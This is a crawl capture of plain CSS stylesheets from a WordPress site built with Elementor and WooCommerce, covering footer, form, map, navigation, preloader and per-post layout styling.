    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #f47629;
    color: #ffffff;
    padding: 30px;
    overflow: hidden;
}

.f-form>*:not(:first-child) {
    margin-left: 24px;
}

.f-form .f-form__label {
    font-size: 24px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding-right: 13px;
}

.f-form .f-form__input {
    width: 33%;
}

.f-form .f-form__input .form-control {
    background: #ffffff;
    color: #888888;
    border: 1px solid #ffffff;
    font-size: 16px;
    line-height: 19px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border-radius: 4px;
    width: 100%;
    height: 48px;
    padding: 6px 12px 6px 19px;
    font-family: "Roboto", sans-serif;
}

.f-form .f-form__btn .tt-btn [class^="icon-"] {
    margin-right: 10px;
}

@media (min-width: 1025px) {
    .f-form {
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }
}

@media (max-width: 1229.98px) {
    .f-form .f-form__label {
        font-size: 22px;
        padding-right: 3px;
    }
}

@media (max-width: 1024.98px) {
    .f-form {
        padding: 15px;
    }
    .f-form .f-form__label {
        font-size: 20px;
        padding-right: 0px;
    }
    .f-form .f-form__input .form-control {
        height: 35px;
        font-size: 15px;
        padding: 6px 8px 6px 8px;
    }
    .f-form .f-form__btn .tt-btn {
        height: 35px;
    }
    .f-form .f-form__btn .tt-btn [class^="icon-"] {
        margin-right: 10px;
    }
}

@media (max-width: 766.98px) {
    .f-form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        padding: 9px 15px 14px;
    }
    .f-form>*:not(:first-child) {
        margin-left: 0px;
    }
    .f-form .f-form__input {
        width: calc(100% - 128px);
    }
    .f-form .f-form__input .form-control {
        width: 100%;
    }
    .f-form .f-form__label {
        width: 100%;
        padding-bottom: 6px;
    }
    .f-form .f-form__btn {
        margin-left: 5px;
    }
    .f-form .f-form__btn .tt-btn .tt-short-text {
        display: none;
    }
}


/*
	Footer objects
*/

.f-holder {
    position: relative;
    margin-top: -10px;
    overflow: hidden;
    margin-left: 0;
    margin-right: 0;
}

.f-holder>[class^=col-] {
    margin-top: 25px;
}

@media (max-width: 1229px) {
    .f-holder {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 1024px) {
    .f-holder {
        margin-top: 11px;
    }
}

@media (max-width: 575px) {
    .f-holder {
        text-align: center;
        padding-left: 10px;
        padding-right: 10px;
        margin-top: 0;
    }
}


/*
	Map
*/

@media (min-width: 1230px) {
    #map-img,
    #map {
        width: 429px;
        height: 246px;
    }
}

@media (max-width: 1229px) {
    #map-img,
    #map {
        height: 180px;
        width: calc(50% - 30px);
        max-width: calc(50% - 30px);
        right: 25px;
    }
}

@media (min-width: 576px) {
    #map-img,
    #map {
        position: absolute !important;
        top: 25px;
        right: 15px;
    }
}


@media (max-width: 575px) {
    #map-img,
    #map {
        width: 100%;
        height: 246px;
        max-width: inherit;
        position: relative;
        margin-top: 35px;
        right: 0;
    }
}

@media (max-width: 1229px) and (min-width: 576px) {
    .additional-strut {
        min-height: 170px;
    }
}

.footer-wrapper .container {
    position: relative;
}

.f-logo {
    font-size: 40px;
    line-height: 40px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    position: relative;
    top: 5px;
    padding: 0px 0 0px 0px;
    letter-spacing: -0.04em;
    display: inline-block;
    margin-bottom: 15px;
}

.f-logo .tt-icon {
    position: absolute;
    top: -4px;
    left: 0px;
    z-index: 1;
}

.f-logo .tt-text {
    position: relative;
    z-index: 2;
    padding: 0 0 0 21px;
    display: inline-block;
    color: #ffffff;
}

@media (max-width: 1229px) and (min-width: 576px) {
    .f-logo {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .f-logo {
        font-size: 28px;
        line-height: 40px;
        margin-bottom: 10px;
    }
    .f-logo .tt-icon {
        top: -4px;
        left: 7px;
        z-index: 1;
    }
    .f-logo .tt-icon img {
        max-width: 21px;
    }
}


/*
	Info Icon
*/

.f-info-icon {
    margin: 50px 0 0 0;
    padding: 0;
}

.f-info-icon li {
    position: relative;
    padding: 0 0 0 26px;
    color: #bbbdc3;
    text-align: left;
}

.f-info-icon li [class^=icon] {
    font-size: 16px;
    line-height: 15px;
    color: #f47629;
    position: absolute;
    left: 0;
    top: 6px;
}

.f-info-icon li:not(:first-child) {
    margin-top: 5px;
}

.f-info-icon li a {
    color: #bbbdc3;
}

.f-info-icon li a:hover {
    color: #f47629;
}

@media (max-width: 1024px) {
    .f-info-icon li [class^=icon] {
        font-size: 14px;
    }
}

@media (max-width: 575px) {
    .f-info-icon {
        margin-top: 34px;
    }
}

.f-info-text {
    padding-right: 15px;
}

@media (max-width: 1229px) and (min-width: 576px) {
    .f-info-text {
        width: 50%;
    }
}

@media (max-width: 766.98px) {
    .f-info-text {
        padding-right: 0;
    }
}


/*
	Nav
*/

.f-nav {
    margin-top: 50px;
}

.f-nav li {
    color: #303442;
    padding: 0 0 0 27px;
    position: relative;
    width: 50%;
    float: left;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

.f-nav li:before {
    content: '\e922';
    font-family: "Electrician";
    color: #f47629;
    position: absolute;
    top: 8px;
    left: 3px;
    font-size: 10px;
    line-height: 1;
}

.f-nav li a {
    color: #ffffff;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.f-nav li a:hover {
    color: #f47629;
}

.f-nav li:not(:first-child) {
    margin-top: 4px;
}

@media (max-width: 575px) {
    .f-nav {
        padding-left: 0px;
        padding-right: 0px;
        margin-top: 29px;
    }
    .f-nav li {
        text-align: left;
        padding-right: 27px;
    }
}


/*
	Copyright
*/

.f-copyright {
    margin-top: 46px;
    padding-bottom: 27px;
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 1229px) {
    .f-copyright {
        padding-left: 25px;
        padding-right: 25px;
    }
}

@media (max-width: 575px) {
    .f-copyright {
        margin-top: 30px;
    }
    .f-copyright>* {
        text-align: center;
    }
    .f-copyright>*:not(:first-child) {
        margin-top: 13px;
    }
}


/*
	Social
*/

.f-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.f-social li a {
    font-size: 29px;
    line-height: 29px;
    padding-left: 5px;
    padding-right: 5px;
    display: inline-block;
    color: #ffffff;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.f-social li a:hover {
    color: #f47629;
}

div#modalMakeAppointment {
    transform: unset;
}

.order-form__content .icon-calendar:before {
    display: none;
}

ul.tt-list01 {
    list-style: none !important;
}

#filter-nav ul {
    list-style: none;
}

ul.tt-layout02__list {
    list-style: none !important;
}

.post-audio iframe {
    width: 100%;
}

.woocommerce .woocommerce-result-count {
    margin: 0;
}

.woocommerce .woocommerce-ordering {
    margin: 0;
}

.carusel-product .tt-col-item {
    max-width: 100%;
}

.wc-tabs>li>a::after {
    display: none;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 25%;
}

.product-block-gallery .flex-viewport,
.flex-control-nav.flex-control-thumbs {
    float: unset;
    width: auto;
}

body:not(.home) #pageContent {
    padding-top: 0;
}

.comments-list .children {
    margin-left: 70px;
    padding-left: 0;
}

.slick-dots li button:after {
    display: none;
}

.electric-btn:hover {
    color: unset !important;
}

.admin-bar #js-init-sticky.fixed .tt-holder-wrapper {
    top: 32px;
}

@media (min-width: 1025px) {
    p {
        font-size: 16px;
        line-height: 27px;
    }
}

.blog-single__img {
    position: relative;
}

div.wpcf7 .ajax-loader {
    display: none;
}

@media (max-width: 767px) {
    .slick-type01 .slick-dots {
        bottom: unset;
    }
    .slick-slider {
        margin-bottom: 0px;
    }
    .tt-table01 table tr>* {
        vertical-align: middle;
    }
}

.data__comments {
    text-transform: capitalize;
}

@media (min-width: 992px) {
    .navbar-nav .dropdown .dropdown-menu li>a {
        text-transform: capitalize;
    }
}

#respond.comment-respond #commentform .form-group>textarea.form-control {
    height: unset;
}

.comment-respond p {
    margin-top: 0;
    margin-bottom: 10px;
}

table.wp-calendar-table {
    width: 100%;
    text-align: center;
}

.wp-calendar-table thead {
    background: #f5f5f5;
    color: #303442;
    font-size: 16px;
}

.wp-calendar-table th,
.wp-calendar-table td {
    height: 39px;
    font-size: 16px;
    width: 14.28571%;
    cursor: pointer;
    color: #4a4a4a;
}

td#today {
    background: #f47629;
    color: #fff;
    border-radius: 5px;
}

ol.commentlist ol,
ol.commentlist {
    list-style: none;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: left;
    width: 100%;
}

.simple-pagination>span {
    display: none;
}

.item-hide {
    display: none !important;
}

.visible .item-hide {
    display: block !important;
}

.visible #js-more-include {
    display: none !important;
}

ul.js-wrapper-gallery.gallery01.gallery01-top {
    list-style: none !important;
}


/*-------- 1.2 Page Preloader    --------*/

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000000;
    background-color: #fff;
}

#loader-wrapper.loader-off {
    display: none !important;
}

#loader {
    display: block;
    margin: -50px 0 0 -150px;
    height: 100px;
    width: 300px;
    position: relative;
    top: 50%;
    left: 50%;
}

.loader {
    text-align: center;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 25px;
    line-height: 100px;
    margin: 0 auto;
}

.loader .bolt {
    width: 0px;
    height: 0px;
    border: 15px solid transparent;
    position: absolute;
    margin-top: -100px;
    margin-left: 43%;
}

.loader .one {
    margin-left: 0;
    transform: rotateZ(-25deg) translateY(7px);
    animation: whiteb 0.5s linear infinite;
}

.loader .one .other {
    animation: whitet 0.5s linear infinite;
}

.loader .two .other {
    border-top: 55px solid #fefefe;
    animation: oranget 0.7s linear infinite;
}

.loader .three {
    margin-left: 84%;
    transform: rotateZ(25deg) translateY(0px);
    animation: whiteb 0.5s linear infinite;
}

.loader .three .other {
    animation: whitet 0.5s linear infinite;
}

.loader .other {
    width: 0px;
    height: 0px;
    border: 11px solid transparent;
    margin-top: 40px;
}

@-webkit-keyframes whiteb {
    to {
        border-bottom-color: #fefefe;
    }
}

@keyframes whiteb {
    to {
        border-bottom-color: #fefefe;
    }
}

@-webkit-keyframes whitet {
    to {
        border-top-color: #fefefe;
    }
}

@keyframes whitet {
    to {
        border-top-color: #fefefe;
    }
}

@-webkit-keyframes orangeb {
    to {
        border-bottom-color: #f47629;
    }
}

@keyframes orangeb {
    to {
        border-bottom-color: #f47629;
    }
}

@-webkit-keyframes oranget {
    to {
        border-top-color: #f47629;
    }
}

@keyframes oranget {
    to {
        border-top-color: #f47629;
    }
}

.submenu-aside .tt-item.tt-item__open .tt-item__title:hover {
    color: #fff;
}

.overflow-hidden {
    overflow: hidden;
}

#map-img img {
    height: 100%;
}

.tt-box05_wrapper.slick-type01 .slick-dots {
    margin-top: 5px;
}

a.icon.icon-youtube img {
    max-width: 30px;
    margin-top: -5px;
}

ul.social-links li {
    display: inline-block;
    font-size: 28px;
    margin-top: 10px;
}
#couponForm .modal-dialog {
    max-width: 700px !important;
}
.woocommerce .product-categories > li:after{
    content: '\e921';
    font-family: "Electrician";
}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5164.css?ver=1764146801
body_size: 531
content:
.elementor-5164 .elementor-element.elementor-element-7ab83fb:not(.elementor-motion-effects-element-type-background), .elementor-5164 .elementor-element.elementor-element-7ab83fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5164 .elementor-element.elementor-element-7ab83fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-5164 .elementor-element.elementor-element-7ab83fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5164 .elementor-element.elementor-element-b43dbde .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5164 .elementor-element.elementor-element-b43dbde .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5164 .elementor-element.elementor-element-b43dbde{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5164 .elementor-element.elementor-element-b43dbde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5164 .elementor-element.elementor-element-b43dbde .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:bold;line-height:30px;}.elementor-5164 .elementor-element.elementor-element-b43dbde .elementor-icon-list-text{transition:color 0.3s;}.elementor-5164 .elementor-element.elementor-element-1f94b7f:not(.elementor-motion-effects-element-type-background), .elementor-5164 .elementor-element.elementor-element-1f94b7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5164 .elementor-element.elementor-element-1f94b7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:20px 0px 20px 20px;}.elementor-5164 .elementor-element.elementor-element-1f94b7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5164 .elementor-element.elementor-element-33e69b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5164 .elementor-element.elementor-element-33e69b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5164 .elementor-element.elementor-element-33e69b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5164 .elementor-element.elementor-element-33e69b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5164 .elementor-element.elementor-element-33e69b1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:bold;line-height:30px;}.elementor-5164 .elementor-element.elementor-element-33e69b1 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-5164 .elementor-element.elementor-element-ec44572{width:29.225%;}.elementor-5164 .elementor-element.elementor-element-ec5462f{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5487.css?ver=1764146801
body_size: 1040
content:
.elementor-5487 .elementor-element.elementor-element-a588bd1:not(.elementor-motion-effects-element-type-background), .elementor-5487 .elementor-element.elementor-element-a588bd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5487 .elementor-element.elementor-element-a588bd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-5487 .elementor-element.elementor-element-a588bd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-fabb402 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-537035f{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-537035f, .elementor-5487 .elementor-element.elementor-element-537035f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-537035f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-c1659f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-c1659f4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-71fefb6 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-1e81a8a{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-1e81a8a, .elementor-5487 .elementor-element.elementor-element-1e81a8a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-1e81a8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-486acb0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-486acb0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-572f6f4 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-5820f2a{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-5820f2a, .elementor-5487 .elementor-element.elementor-element-5820f2a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-5820f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-cf26ca5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-cf26ca5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-9f95183:not(.elementor-motion-effects-element-type-background), .elementor-5487 .elementor-element.elementor-element-9f95183 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5487 .elementor-element.elementor-element-9f95183{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:20px 0px 20px 20px;}.elementor-5487 .elementor-element.elementor-element-9f95183 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-44acd2b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-fdd0716{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-fdd0716, .elementor-5487 .elementor-element.elementor-element-fdd0716 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-fdd0716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-60840de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-60840de .elementor-icon-list-text{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-20e49ba > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-420783e{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-420783e, .elementor-5487 .elementor-element.elementor-element-420783e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-420783e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-575fd4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-575fd4a .elementor-icon-list-text{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-647b369 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5487 .elementor-element.elementor-element-38d43a4{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5487 .elementor-element.elementor-element-38d43a4, .elementor-5487 .elementor-element.elementor-element-38d43a4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5487 .elementor-element.elementor-element-38d43a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5487 .elementor-element.elementor-element-5f48df6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5487 .elementor-element.elementor-element-5f48df6 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-5487 .elementor-element.elementor-element-4b09974{width:30%;}.elementor-5487 .elementor-element.elementor-element-9ae20a9{width:25%;}.elementor-5487 .elementor-element.elementor-element-14559f5{width:24%;}.elementor-5487 .elementor-element.elementor-element-af576fe{width:21%;}}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5492.css?ver=1764146801
body_size: 700
content:
.elementor-5492 .elementor-element.elementor-element-6dcd937:not(.elementor-motion-effects-element-type-background), .elementor-5492 .elementor-element.elementor-element-6dcd937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5492 .elementor-element.elementor-element-6dcd937{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:13px;padding:0px 0px 0px 20px;}.elementor-5492 .elementor-element.elementor-element-6dcd937 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5492 .elementor-element.elementor-element-6ae3dd0{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5492 .elementor-element.elementor-element-e549822{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5492 .elementor-element.elementor-element-e549822 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5492 .elementor-element.elementor-element-9d270ad{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5492 .elementor-element.elementor-element-9d270ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5492 .elementor-element.elementor-element-3fc09c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5492 .elementor-element.elementor-element-3fc09c9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5492 .elementor-element.elementor-element-a6b7381:not(.elementor-motion-effects-element-type-background), .elementor-5492 .elementor-element.elementor-element-a6b7381 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5492 .elementor-element.elementor-element-a6b7381{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:13px;padding:20px 0px 40px 20px;}.elementor-5492 .elementor-element.elementor-element-a6b7381 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5492 .elementor-element.elementor-element-c062414{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5492 .elementor-element.elementor-element-fd8defd{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5492 .elementor-element.elementor-element-fd8defd > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5492 .elementor-element.elementor-element-a6813d1{border-style:solid;border-width:0px 0px 0px 3px;border-color:#EDD438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-5492 .elementor-element.elementor-element-a6813d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5492 .elementor-element.elementor-element-309a897{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5492 .elementor-element.elementor-element-309a897 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-5492 .elementor-element.elementor-element-43c8cda{width:30%;}.elementor-5492 .elementor-element.elementor-element-6a4f248{width:35%;}.elementor-5492 .elementor-element.elementor-element-cf61fb3{width:34.666%;}}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/elementor/css/post-5169.css?ver=1764146801
body_size: 572
content:
